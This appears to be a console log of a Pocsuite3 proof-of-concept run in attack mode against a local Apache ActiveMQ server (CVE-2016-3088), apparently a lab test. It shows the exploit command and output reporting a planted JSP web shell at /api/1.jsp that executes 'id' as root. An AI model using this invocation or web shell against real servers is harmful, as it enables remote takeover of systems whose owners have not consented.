 D:\Others\pocsuite3-master\pocsuite3>python3 cli.py -r d:\code\python\CVE-2016-3088.py -u 127.0.0.1:8161 --attack
Pocsuite3 {1.6.6-nongit-20201221}
http://pocsuite.org
[*] starting at 15:21:34
[15:21:34] [INFO] loading PoC script 'd:\code\python\CVE-2016-3088.py'
[15:21:35] [INFO] pocsusite got a total of 1 tasks
[15:21:35] [INFO] running poc:'Apache ActiveMQ (CVE-2016-3088)' target '127.0.0.1:8161'
[15:21:35] [+] SHELL : http://127.0.0.1:8161/api/1.jsp?cmd=id
[15:21:35] [+] RESP : <Response [200]>
[15:21:35] [+] EXEC  : uid=0(root) gid=0(root) groups=0(root)
[15:21:35] [INFO] Scan completed,ready to print
| target-url | poc-name | poc-id | component | version | status |
| 127.0.0.1:8161 | Apache ActiveMQ (CVE-2016-3088) | 001 | Apache ActiveMQ | Apache ActiveMQ 5.11.1 | success |
success : 1 / 1
[*] shutting down at 15:21:35